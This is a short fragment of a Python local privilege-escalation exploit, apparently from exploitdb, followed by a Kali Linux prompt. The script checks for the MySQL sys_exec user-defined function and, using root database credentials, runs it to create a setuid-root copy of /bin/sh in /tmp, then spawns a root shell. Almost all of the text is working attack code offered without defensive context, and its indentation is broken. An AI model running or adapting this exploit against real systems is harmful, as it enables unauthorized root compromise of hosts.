 print "Checking if sys_exec was crated..."
cmd='mysql -u root -p\'' + password + '\' -e "select * from mysql.func where name=\'sys_exec\' \G"';
res = subprocess.check_output(cmd, shell=True);
"the quieter you become, the more you are able to hear"
if (res == ''):
print "sys_exec was not found (good luck next time!)"
if res:
print "sys_exec was found: %s" % res
print "Generating a suid binary in /tmp/sh..."
os.system('mysql -u root -p\'' + password + '\' -e "select sys_exec(\'cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh\')"')
print "Trying to spawn a root shell..."
pty.spawn("/tmp/sh");
┌──(root㉿kali)-[/usr/…/exploitdb/exploits/linux_x86/local]
└─#